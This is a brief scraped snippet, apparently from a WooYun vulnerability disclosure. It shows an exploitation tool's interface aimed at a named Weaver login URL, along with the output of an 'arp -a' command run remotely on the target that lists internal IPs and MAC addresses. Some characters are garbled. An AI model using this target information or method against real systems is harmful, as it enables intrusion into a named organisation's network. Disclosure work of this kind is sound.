 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： arp -a 执行 回显
??: 192.168.1.241 --- 0xc
Internet ?? ???? ??
192.168.1.1 e4-68-a3-aa-1c-db ??
192.168.1.36 6c-f0-49-87-e0-0a ??
192.168.1.234 78-2b-cb-31-7e-ee ??
192.168.1.236 e0-db-55-07-de-68 ??
192.168.1.255 ff-ff-ff-ff-ff-ff ??
192.168.11.36 6c-f0-49-87-e0-0a ??
192.168.21.1 e4-68-a3-aa-1c-db ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
www.wooyun.org